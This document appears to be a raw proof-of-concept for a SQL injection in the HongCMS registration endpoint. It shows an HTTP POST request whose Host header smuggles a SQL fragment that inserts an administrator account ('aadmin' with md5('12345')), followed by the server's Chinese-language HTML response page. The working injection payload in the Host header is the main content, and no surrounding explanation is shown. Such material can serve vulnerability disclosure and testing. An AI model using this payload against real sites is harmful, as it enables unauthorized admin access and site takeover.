 POST /hongcms/index.php/register HTTP/1.1
Host: ',1,'',''),(1,1,'aadmin',md5('12345'),'','1554448599','
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://localhost/hongcms/index.php/register
Content-Type: application/x-www-form-urlencoded
X-Forwarded-For: a
Content-Length: 294
Connection: close
Cookie: BL_D_PROV=; BL_T_PROV=; BL_D_PROV=; BL_T_PROV=; pgv_pvi=9268348928;
__utma=111872281.163945791.1540483397.1541255329.1541259631.4;
__utmz=111872281.1540483397.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
Hm_lvt_127c9da6bc70eeb5ea9512de6d6e8d98=1541090109;
UM_distinctid=166d8f03e075df-040b0303f47915-4c312979-110400-166d8f03e082a5;
CNZZDATA1142180=cnzz_eid%3D1120958515-1541237915-%26ntime%3D1541253098;
ztFfn61cj4Cnarticle=1%2C4; hongcmslang168=Chinese;
ztFfn61cj4Cnsafe=e379895cc47ac4837a469f97e8e21b03;
e379895cc47ac4837a469f97e8e21b03=f91773276bc9872a4c6ded11f93613df
Upgrade-Insecure-Requests: 1
key=ZnWucLjs&code=2a31QegGIDIehKKjOL1db67LkmE%2FSY71Z96p%2BHy3vDOctuZ8zaGuZkfjs9eCYantODBjFrL51
vd21Gob0g&backurl=http%3A%2F%2Flocalhost%2Fhongcms%2F&username=testt&password=testt&repassword=
testt&email=testt%40testt.aa&vvckey=12&vvc=vmoq&agreeterms=1&submit=%E6%B3%A8%E5%86%8C%E4%BC%9A
%E5%91%98
<input type="text" name="s" class="key" value=""><input type="submit"
class="btn" hidefocus="true" value="">
</form>
</div>
</div>
<!-- 菜单栏 end -->
<!-- 当前位置导航栏 start -->
<!-- 当前位置导航栏 end --><!-- 显示信息系统对话框 start -->
<script>$(function(){easyDialog.open({container:{header:'<font
color=red>系统信息</font>',content:'<font color=#FF9900>发送邮件失败!
请联系管理员激活您的帐号.</font><br>',yesFn:function(){},yesText:'取消'},callback:
function(){history.back();}});$('#easyDialogYesBtn').focus();});</script><!--
显示信息系统对话框 end -->
<div class="w footer">
<div id="foot">
<div>
<p id="footeradv">感谢您访问本站!</p>
<p id="message">
<a href="/hongcms/index.php/">首页</a><em>|</em>
<a href="/hongcms/index.php/news">公司新闻</a><em>|</em>
<a href="/hongcms/index.php/products">公司产品</a><em>|</em>
<a href="/hongcms/index.php/about">关于我们</a><em>|</em>
<a href="/hongcms/index.php/about?id=2">联系我们</a>
<em>|</em>
<a href="http://www.miibeian.gov.cn/"
target="_blank">京ICP备888888号</a>
</p>
<p id="copy">&copy; 2019 <a
href="/hongcms/index.php/">HongCMS中英文企业网站系统</a> Done in 1.046 seconds, 6
queries</p>
</div>